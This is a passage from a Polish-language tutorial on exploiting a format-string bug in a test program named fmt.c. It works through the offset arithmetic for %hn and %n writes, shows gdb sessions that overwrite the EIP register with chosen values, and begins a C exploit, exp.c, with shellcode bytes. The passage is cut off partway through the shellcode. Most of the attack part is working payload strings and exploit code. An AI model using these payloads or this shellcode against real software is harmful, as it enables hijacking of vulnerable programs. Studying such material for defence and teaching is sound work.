 B = hex: 4242 = dec: 16962

(A < B)

A: 16705 - 8 = 16697
B: 16962 – 16697 – 8 = 257

(gdb) r $'\xda\x95\x04\x08\xd8\x95\x04\x08%16697x%6$hn%257x%7$hn'
Starting program: /home/h07/format/fmt $'\xda\x95\x04\x08\xd8\x95\x04\x08%16697x%6$hn%257x%7$hn'

Program received signal SIGSEGV, Segmentation fault.
0x41414242 in ?? ()
(gdb) info reg eip
eip 0x41414242 0x41414242

Adres = 0x42424141
Długość łańcucha = 8

A = hex: 4242 = dec: 16962
B = hex: 4141 = dec: 16705

(A > B)

B: 16705 - 8 = 16697
A: 16962 – 16697 – 8 = 257

(gdb) r $'\xd8\x95\x04\x08\xda\x95\x04\x08%16697x%6$n%257x%7$n'
Starting program: /home/h07/format/fmt $'\xd8\x95\x04\x08\xda\x95\x04\x08%16697x%6$n%257x%7$n'

Program received signal SIGSEGV, Segmentation fault.
0x42424141 in ?? ()
(gdb) info reg eip
eip 0x42424141 0x42424141

Potrafimy już napisać rejestr EIP dowolnym adresem więc nadszedł czas napisać exploit który wykorzysta błąd łańcucha formatującego w programie fmt.c uruchamiając kod powłoki.

//exp.c (format string exploit demo) by h07

#include <stdio.h>

#define BUFF_SIZE 1000
#define LEN 8
#define NOP 0x90

char buffer[BUFF_SIZE];
char fmt[80];

char shellcode[] =

"\xeb\x18\x5e\x31\xc0\x88\x46\x07\x89\x76\x08\x89\x46\x0c\xb0\x0b\x89"